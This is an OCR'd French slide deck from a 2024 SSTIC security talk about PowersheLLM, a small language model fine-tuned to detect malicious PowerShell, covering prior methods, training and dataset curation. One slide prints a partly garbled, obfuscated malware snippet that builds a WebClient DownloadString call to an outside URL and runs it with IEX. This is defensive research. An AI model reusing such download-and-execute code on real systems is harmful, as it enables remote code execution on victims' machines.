# PowersheLLM : Un Large Language Model à l'épreuve de l'horreur

**SSTIC 07/06/2024**



### **Vos intervenants**





**Sylvio Hoarau** Analyste malware CTI @ GLIMPS

**Pierre-Adrien Fons** Ingénieur R&D @ GLIMPS

## **Artificial and Threat Intelligences**

**La croisée des « intelligences »**



### **Pourquoi le Powershell ?**

- Technologie que l'on retrouve de l'infection initiale à la charge finale  $\odot$
- Facile à adapter / diluer …  $\odot$
- Par défaut dans beaucoup de version de Microsoft Windows  $\odot$
- $\odot$ en LTS



L ANIFTOUMITRUTTFUUMI= CreateUDject( Woulipt.onett ) **RCHTVJYBKUNLI="D** HTFJYGKUHLIJ=" NDGHTFYJGUKHILJ="hell" )HTFYGUHIJO = " \$A='DowRing'.Replace('R','nloadstr');  $TFYGUGYFTD = "SB = 'WebCAMt'.Replace('AM'.$  $'$ lien'):'  $R$ DHTFJGYUH = \$d='tnt'.Replace('tn','Ne');\$link ='https://bll.bt/agent/' TURDHTC ="\$t1='(New-OS', Replace('S','bje');\$t2='ct Sypek)'.Replace('pe',<br>FRDYJYGUHJOIPKPL = "em.\$d.\$B).\$A(\$lin'):\$WC=I`E`X (\$t1.\$t2 -Join '')!I`E` TV1VRKUNLT+GRHTE1VGKUHLT1+ESRDGHTEV1GUKHTL1+GRDHTEVGUHT10++ERCTEVG



*Etat des menaces détectées en 2023 par Red Canary*

## **Détection de PowerShell – Approches antérieures**



**Deep learning rises: New methods for detecting malicious PowerShell**

Extraction de features via l'Antimalware Scan Interface (AMSI) et l'AST des scripts.

Embeddings des features via FastText

**⊘** Détection par modèle profond LSTM

# MANDIANT

- **Malicious PowerShell Detection via Machine Learning**
- Approche basée sur le traitement du langage naturel (NLP) "from scratch"
- $\odot$  Pré-traitement, normalisation et tokenization manuelle, pre-LLM era
- Détection via apprentissage supervisé d'un modèle de classification

## **LLM – Modélisation statistique de séquences**



### **LLM – Une activité foisonnante**

- Une grande variété de modèles, commerciaux et open-source  $\odot$
- Pléthore de jeux de données, frameworks et benchmarks  $\odot$
- $\odot$ En CyberSécurité:

Défense: Détection, analyse, rapports

### Attaque: Phishing, génération d'attaques



## **LLM – Pré-entraînement &** *fine-tuning*



~4-8 GPUs A100-80GB pour finetuner le modèle en 1 jour

1023 A100-80GB GPUs our entraîner GPT 3.5 nour 34 jour

Grand jeu de données non labellisées

Petit jeu de données labellisées

Coûteux en calculs

Peu coûteux en calculs

## **Pré-entraînement BERT:** *Masked Language Modelling*



Masque aléatoirement une proportion choisie de tokens et essaie de les prédire

Encourage le modèle à développer les liens statistiques entre les *tokens*

*Bidirectional encoder Representations from Transformers (Devlin et al, 2018)*

### **Pré-training BERT:** *Next Sequence Prediction*

Prédire la véracité de la relation antécédent-conséquent d'une paire de séquences

Encourage le modèle à développer les liens statistiques entre les *séquences*



*Bidirectional encoder Representations from Transformers (Devlin et al, 2018)*

### **PowersheLLM – Un LLM pour la détection de PS1 malveillant**

### **StarEncoder**

- *Petit* LLM encoder-only (~125M paramètres)
- Entraîné sur ~80 langages de programmation
- Un jeu de données massif (des milliards de documents)





### **FPs FNR**



**Fine tuned run** 

### **PowerSheLLM** Un détecteur de PowerShell malveillant efficace et peu coûteux **Fine-tuning**

### **PowersheLLM – Modèle et données**

- $\odot$ Concevoir et entraîner le modèle: la partie "facile" *= coûteux en temps GPU*
- Assembler, nettoyer et labéliser le jeu de données: le "gros" du travail  $\odot$ *= coûteux en temps humain !*



### **PowersheLLM – Modèle et données**

**⊘ Récolte des données** 

*Scripts légitimes et malveillants, sources ouvertes variées de qualité variable.*

 $\odot$  Entraînements, corrections et améliorations itératives

*Apprentissage continu : boucle collecte de données – nettoyage et labellisation assistée.*

 $\odot$  Identification des scripts

*Un problème quand l'extension est trompeuse ou absente !*

**⊘** Dé-duplication et normalisation

*Un travail nécessaire pour assurer des entrées informatives et saines.*

<sup>⊙</sup> Partitionnement du jeu de données pour l'apprentissage *Un problème d'équilibre entre les classes.*



### **Amélioration itérative Démarche**

 $\odot$ 

Que veut-ont détecter ? *PS1 malveillants ! Langage complexe polymorphe et polyglotte.*

- $\odot$ Dataset de validation *Eprouvette témoin et reclassification de l'entrainement*
- Analyse des faux positifs et faux négatifs  $\odot$
- Replaçons les résultats dans un contexte métier  $\odot$ *Afin de mieux reclassifier nos données d'entraînement*



### **Analyses FP/FN… Tri des données d'apprentissage**

<sup>⊙</sup> Conservation du label d'origine

Changement de label (reclassification)

<sup>⊙</sup> Supression des échantillons





## **Faux positifs**

**Vrai Faux Positifs**

Echantillons issus du dataset de goodwares, vus comme malwares mais sains

*39d187ee30f3b2a4* 

VT 0: éditeur de texte

